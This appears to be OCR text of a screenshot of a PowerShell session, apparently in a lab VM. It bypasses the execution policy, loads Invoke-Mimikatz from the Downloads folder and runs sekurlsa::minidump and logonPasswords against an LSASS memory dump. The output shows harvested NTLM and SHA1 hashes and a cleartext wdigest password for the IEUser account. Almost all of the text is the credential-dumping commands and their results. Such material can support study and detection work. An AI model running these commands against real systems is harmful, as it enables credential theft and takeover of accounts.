 Administrator: Windows PowerShell
PS C:\Windows\system32> powershell -exec bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd c:\
PS C:\> . C:\Users\user\Downloads\Invoke-Mimikatz.ps1
PS C:\> Invoke-Mimikatz -Command '"sekurlsa::minidump .\lsass-comsvcs.dmp" "sekurlsa::logonPasswords"'
.#####.   mimikatz 2.1 (x86) built on Nov 10 2016 15:30:40
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::minidump .\lsass-comsvcs.dmp
Switch to MINIDUMP : '.\lsass-comsvcs.dmp'
mimikatz(powershell) # sekurlsa::logonPasswords
Opening : '.\lsass-comsvcs.dmp' file for minidump...
Authentication Id : 0 ; 555665 (00000000:00087a91)
Session           : Interactive from 1
User Name         : IEUser
Domain            : IE8Win7
Logon Server      : IE8WIN7
Logon Time        : 12/20/2020 1:52:09 AM
SID               : S-1-5-21-3463664321-2923530833-3546627382-1000
msv :
[00010000] CredentialKeys
* NTLM     : fc525c9683e8fe067095ba2ddc971889
* SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
[00000003] Primary
* Username : IEUser
* Domain   : IE8Win7
* NTLM     : fc525c9683e8fe067095ba2ddc971889
* SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
tspkg :
wdigest :
* Username : IEUser
* Domain   : IE8Win7
* Password : Passw0rd!
kerberos :
* Username : IEUser
* Domain   : IE8Win7
* Password : (null)
ssp :
credman :
[00000000]
* Username : IE8Win7\IEUser